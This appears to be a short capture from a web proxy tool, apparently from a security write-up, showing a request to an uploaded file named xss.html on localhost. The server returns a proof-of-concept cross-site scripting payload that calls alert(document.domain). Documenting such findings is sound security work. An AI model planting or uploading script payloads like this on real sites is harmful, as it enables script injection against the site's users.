 107 http://localhost GET /uploads/xss.html 200 260 HTML html
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 02 Jun 2018 10:26:44 GMT
Content-Type: text/html
Last-Modified: Sat, 02 Jun 2018 10:26:39 GMT
Connection: close
ETag: W/"5b1270df-28"
Content-Length: 40
<script>alert(document.domain)</script>